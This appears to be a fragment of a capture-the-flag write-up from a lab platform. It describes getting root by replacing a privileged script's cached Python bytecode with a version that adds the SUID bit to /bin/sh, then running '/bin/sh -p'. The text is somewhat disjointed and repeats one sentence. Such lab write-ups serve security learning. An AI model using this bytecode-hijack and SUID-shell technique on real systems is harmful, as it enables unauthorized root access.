os.chmod('/bin/sh', 0o4755) # Add SUID bit to /bin/sh

def tar_and_move_files(file_path, archive_dir):
    current_date = datetime.now().strftime('%Y-%m-%d')
    tar_filename = os.path.join(archive_dir, f'{current_date}_{os.path.basename(file_path)}.tar.gz')
    subprocess.Popen(["/usr/bin/tar", "-czf", tar_filename, "-C", os.path.dirname(file_path), os.path.basename(file_path)])
    os.remove(file_path)
pyenv install "3.10.12"
pyenv shell "3.10.12"
python3 -m compileall --invalidation-mode unchecked-hash .
# Now we should have our own helper.cpython-310.pyc
Now we should have our own helper.cpython-310.pyc
We then used our write permissions to delete and replace /opt/archiver/__pycache__/helper.cpython-310.pyc with our unchecked bytecode.
Waited a bit and ran /bin/sh -p for a root shell :)
Extra
Challenge solved! Use this link to share it: https://api.vulnlab.com/api/v1/share?id=fccea515-58c5-413f-a6f7-f31c93b1afb8